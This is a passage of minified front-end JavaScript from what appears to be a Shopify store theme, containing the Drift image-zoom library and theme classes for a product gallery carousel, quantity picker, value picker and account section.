e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),o=this.wrapDifference(t.target,-this.x);o/=n,t.setOpacity(1-o),i.setOpacity(o);var s=e.a;this.isDragging&&(s=o>.5?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s}},o.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},o.getFadeDragWrapIndexes=function(){var e=this.slides.map((function(e,t){return this.getSlideDistance(-this.x,t)}),this),i=e.map((function(e){return Math.abs(e)})),n=Math.min.apply(Math,i),o=i.indexOf(n),s=e[o],a=this.slides.length,r=s>=0?1:-1;return{a:o,b:t.modulo(o+r,a)}},o.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},o.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,o=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(o)<Math.abs(i)&&(i=o),i};var l=o._getWrapShiftCells;o._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=o.shiftWrapCells;return o.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}))}));function _typeof$1(e){return _typeof$1="function"==typeof Symbol&&"symbol"===_typeof(Symbol.iterator)?function(e){return _typeof(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof(e)},_typeof$1(e)}var HAS_DOM_2="object"===("undefined"==typeof HTMLElement?"undefined":_typeof$1(HTMLElement));function isDOMElement(e){return HAS_DOM_2?e instanceof HTMLElement:e&&"object"===_typeof$1(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function addClasses(e,t){t.forEach((function(t){e.classList.add(t)}))}function removeClasses(e,t){t.forEach((function(t){e.classList.remove(t)}))}var RULES=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function injectBaseStylesheet(){if(!document.querySelector(".drift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(RULES));var t=document.head;t.insertBefore(e,t.firstChild)}}function throwIfMissing(){throw new Error("Missing parameter")}function _classCallCheck$1(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$1(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$1(e,t,i){return t&&_defineProperties$1(e.prototype,t),i&&_defineProperties$1(e,i),e}var BoundingBox=function(){function e(t){_classCallCheck$1(this,e),this.isShowing=!1;var i=t.namespace,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.containerEl,r=void 0===a?throwIfMissing():a;this.settings={namespace:n,zoomFactor:s,containerEl:r},this.openClasses=this._buildClasses("open"),this._buildElement()}return _createClass$1(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),addClasses(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,removeClasses(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,o=window.pageYOffset,s=i.left+e*i.width-this.el.clientWidth/2+n,a=i.top+t*i.height-this.el.clientHeight/2+o;s<i.left+n?s=i.left+n:s+this.el.clientWidth>i.left+i.width+n&&(s=i.left+i.width-this.el.clientWidth+n),a<i.top+o?a=i.top+o:a+this.el.clientHeight>i.top+i.height+o&&(a=i.top+i.height-this.el.clientHeight+o),this.el.style.left="".concat(s,"px"),this.el.style.top="".concat(a,"px")}}]),e}();function _classCallCheck$2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$2(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$2(e,t,i){return t&&_defineProperties$2(e.prototype,t),i&&_defineProperties$2(e,i),e}var Trigger=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$2(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var i=t.el,n=void 0===i?throwIfMissing():i,o=t.zoomPane,s=void 0===o?throwIfMissing():o,a=t.sourceAttribute,r=void 0===a?throwIfMissing():a,l=t.handleTouch,c=void 0===l?throwIfMissing():l,u=t.onShow,d=void 0===u?null:u,h=t.onHide,p=void 0===h?null:h,f=t.hoverDelay,m=void 0===f?0:f,v=t.touchDelay,g=void 0===v?0:v,y=t.hoverBoundingBox,w=void 0===y?throwIfMissing():y,b=t.touchBoundingBox,_=void 0===b?throwIfMissing():b,k=t.namespace,E=void 0===k?null:k,C=t.zoomFactor,S=void 0===C?throwIfMissing():C,x=t.boundingBoxContainer,L=void 0===x?throwIfMissing():x;this.settings={el:n,zoomPane:s,sourceAttribute:r,handleTouch:c,onShow:d,onHide:p,hoverDelay:m,touchDelay:g,hoverBoundingBox:w,touchBoundingBox:_,namespace:E,zoomFactor:S,boundingBoxContainer:L},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new BoundingBox({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}return _createClass$2(e,[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,i;if(e.touches){var n=e.touches[0];t=n.clientX,i=n.clientY}else t=e.clientX,i=e.clientY;var o=this.settings.el.getBoundingClientRect(),s=t-o.left,a=i-o.top,r=s/this.settings.el.clientWidth,l=a/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(r,l,o),this.settings.zoomPane.setPosition(r,l,o)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}]),e}();function _classCallCheck$3(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$3(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$3(e,t,i){return t&&_defineProperties$3(e.prototype,t),i&&_defineProperties$3(e,i),e}var divStyle=document.createElement("div").style,HAS_ANIMATION="undefined"!=typeof document&&("animation"in divStyle||"webkitAnimation"in divStyle),ZoomPane=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$3(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var i=t.container,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.inline,r=void 0===a?throwIfMissing():a,l=t.namespace,c=void 0===l?null:l,u=t.showWhitespaceAtEdges,d=void 0===u?throwIfMissing():u,h=t.containInline,p=void 0===h?throwIfMissing():h,f=t.inlineOffsetX,m=void 0===f?0:f,v=t.inlineOffsetY,g=void 0===v?0:v,y=t.inlineContainer,w=void 0===y?document.body:y;this.settings={container:n,zoomFactor:s,inline:r,namespace:c,showWhitespaceAtEdges:d,containInline:p,inlineOffsetX:m,inlineOffsetY:g,inlineContainer:w},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}return _createClass$3(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");addClasses(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,o=this.imgEl.offsetHeight,s=this.el.offsetWidth,a=this.el.offsetHeight,r=s/2-n*e,l=a/2-o*t,c=s-n,u=a-o,d=c>0,h=u>0,p=d?c/2:0,f=h?u/2:0,m=d?c/2:c,v=h?u/2:u;if(this.el.parentElement===this.settings.inlineContainer){var g=window.pageXOffset,y=window.pageYOffset,w=i.left+e*i.width-s/2+this.settings.inlineOffsetX+g,b=i.top+t*i.height-a/2+this.settings.inlineOffsetY+y;this.settings.containInline&&(w<i.left+g?w=i.left+g:w+s>i.left+i.width+g&&(w=i.left+i.width-s+g),b<i.top+y?b=i.top+y:b+a>i.top+i.height+y&&(b=i.top+i.height-a+y)),this.el.style.left="".concat(w,"px"),this.el.style.top="".concat(b,"px")}this.settings.showWhitespaceAtEdges||(r>p?r=p:r<m&&(r=m),l>f?l=f:l<v&&(l=v)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,addClasses(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(addClasses(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),HAS_ANIMATION&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),addClasses(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),addClasses(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,HAS_ANIMATION?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),addClasses(this.el,this.closingClasses)):(removeClasses(this.el,this.openClasses),removeClasses(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),removeClasses(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses),removeClasses(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),removeClasses(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}]),e}();function _classCallCheck$4(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$4(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$4(e,t,i){return t&&_defineProperties$4(e.prototype,t),i&&_defineProperties$4(e,i),e}var Drift=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(_classCallCheck$4(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!isDOMElement(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=i.namespace||null,o=i.showWhitespaceAtEdges||!1,s=i.containInline||!1,a=i.inlineOffsetX||0,r=i.inlineOffsetY||0,l=i.inlineContainer||document.body,c=i.sourceAttribute||"data-zoom",u=i.zoomFactor||3,d=void 0===i.paneContainer?document.body:i.paneContainer,h=i.inlinePane||375,p=!("handleTouch"in i)||!!i.handleTouch,f=i.onShow||null,m=i.onHide||null,v=!("injectBaseStyles"in i)||!!i.injectBaseStyles,g=i.hoverDelay||0,y=i.touchDelay||0,w=i.hoverBoundingBox||!1,b=i.touchBoundingBox||!1,_=i.boundingBoxContainer||document.body;if(!0!==h&&!isDOMElement(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!isDOMElement(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:o,containInline:s,inlineOffsetX:a,inlineOffsetY:r,inlineContainer:l,sourceAttribute:c,zoomFactor:u,paneContainer:d,inlinePane:h,handleTouch:p,onShow:f,onHide:m,injectBaseStyles:v,hoverDelay:g,touchDelay:y,hoverBoundingBox:w,touchBoundingBox:b,boundingBoxContainer:_},this.settings.injectBaseStyles&&injectBaseStylesheet(),this._buildZoomPane(),this._buildTrigger()}return _createClass$4(e,[{key:"_buildZoomPane",value:function(){this.zoomPane=new ZoomPane({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new Trigger({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}]),e}();Object.defineProperty(Drift.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(Drift.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),Drift.prototype.setZoomImageURL=Drift.prototype.setZoomImageURL,Drift.prototype.disable=Drift.prototype.disable,Drift.prototype.enable=Drift.prototype.enable,Drift.prototype.destroy=Drift.prototype.destroy;var ProductGallery=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=i,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this));var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&e.flickityInstance&&(e.flickityInstance.resize(),t=window.innerWidth)}))}},{key:"variantHasChanged",value:function(e){var t=this,i=!1;fastdom.mutate((function(){(t.productGalleryCellsElements.forEach((function(n,o){if(n.hasAttribute("data-group-name")){var s=n.getAttribute("data-group-name");t.options.productOptions.forEach((function(i,a){i.toLowerCase()===s&&(e["option".concat(a+1)].toLowerCase()===n.getAttribute("data-group-value")||e.featured_media&&e.featured_media.id===parseInt(n.getAttribute("data-media-id"))?(n.classList.remove("is-filtered"),t.productThumbnailsCellsElements[o].classList.remove("is-filtered")):(n.classList.add("is-filtered"),t.productThumbnailsCellsElements[o].classList.add("is-filtered")))})),i=!0}})),i&&(t.flickityInstance.deactivate(),t.flickityInstance.activate()),Responsive.matchesBreakpoint("lap-and-up"))&&t.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")}));t.flickityInstance&&e&&e.featured_media&&t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id,'"]'))}))}},{key:"_createCarousel",value:function(){var e=this;if(this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach((function(t){switch(t.getAttribute("data-media-type")){case"external_video":case"video":e.media[t.getAttribute("data-media-id")]=new ProductVideo(t,e.options.enableVideoLooping);break;case"model":e.media[t.getAttribute("data-media-id")]=new ProductModel(t)}})),parseInt(this.productGalleryElement.getAttribute("data-media-count"))>1)){var t=[].slice.call(this.productGalleryCellsElements).filter((function(e){return!e.classList.contains("is-filtered")})),i=0;t.forEach((function(t,n){t.getAttribute("data-media-id")===e.productGalleryElement.getAttribute("data-initial-media-id")&&(i=n)}));var n=t[i];n.classList.add("is-selected"),this.productGalleryElement.style.height="".concat(n.clientHeight,"px"),this.flickityInstance=new flickityFade(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,resize:!1,adaptiveHeight:!0,draggable:!Responsive.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout((function(){e.productGalleryElement.style.height=null}),1e3)}}});var o=document.querySelector(".slick-next"),s=document.querySelector(".slick-prev");o.addEventListener("click",(function(){e.flickityInstance.next()})),s.addEventListener("click",(function(){e.flickityInstance.previous()})),"slide"===this.options.galleryTransitionEffect&&(o.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})),s.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})))}this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var e=this;if(this.options.enableImageZoom&&Responsive.matchesBreakpoint("lap-and-up")){this.driftObjects=[];var t=this.element.querySelector(".product__zoom-wrapper");this.element.querySelectorAll(".product-gallery__image").forEach((function(i){e.driftObjects.push(new Drift(i,{containInline:"outside"===e.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==e.options.zoomEffect,hoverBoundingBox:"outside"===e.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}}},{key:"_onGallerySlideChanged",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=null,n=null;if(this.productThumbnailsCellsElements.forEach((function(t){t.classList.contains("is-nav-selected")&&(i=t),t.getAttribute("data-media-id")===e.flickityInstance.selectedElement.getAttribute("data-media-id")&&(n=t)})),i.classList.remove("is-nav-selected"),n.classList.add("is-nav-selected"),Responsive.matchesBreakpoint("pocket")){var o=n.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-n.clientWidth)/2;this.productThumbnailsListElement.parentNode.scrollTo({left:o,behavior:t?"smooth":"auto"})}else{var s=n.offsetTop-(this.productThumbnailsListElement.clientHeight-n.clientHeight)/2;this.productThumbnailsListElement.scrollTo({top:s,behavior:t?"smooth":"auto"})}}},{key:"_onGallerySlideSettled",value:function(){(this._handleMedia(this.flickityInstance.selectedElement),Responsive.matchesBreakpoint("lap-and-up"))&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach((function(e){e.classList.add("product-gallery__carousel-item--hidden")}))}},{key:"_onThumbnailClicked",value:function(e,t){(e.preventDefault(),this.flickityInstance)&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),Responsive.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")})))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!Responsive.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),e}(),QuantityPicker=function(){function e(t){_classCallCheck(this,e),t&&(this.element=t,this.inputElement=this.element.querySelector('[name="quantity"]'),this.delegateElement=new Delegate(this.element),this._attachListeners())}return _createClass(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="decrease-picker-quantity"]',this._onDecrease.bind(this)),this.delegateElement.on("click",'[data-action="increase-picker-quantity"]',this._onIncrease.bind(this)),this.delegateElement.on("keyup",this._onInputValueChanged.bind(this)),this.delegateElement.on("focusout",this._onInputFocusOut.bind(this))}},{key:"_onDecrease",value:function(){this.inputElement.value=Math.max(1,parseInt(this.inputElement.value)-1)}},{key:"_onIncrease",value:function(){this.inputElement.value=parseInt(this.inputElement.value)+1}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),e}(),ValuePicker=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.id=t,this.delegateRoot=new Delegate(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=i.onValueSelect||function(){},this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){(document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),Responsive.matchesBreakpoint("phone"))&&(document.querySelector(".shopify-section__header").style.zIndex="3");this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),e}(),AccountSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach((function(e){new CountrySelector(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))})),this.pageSelector=new ValuePicker("account-selector")}return 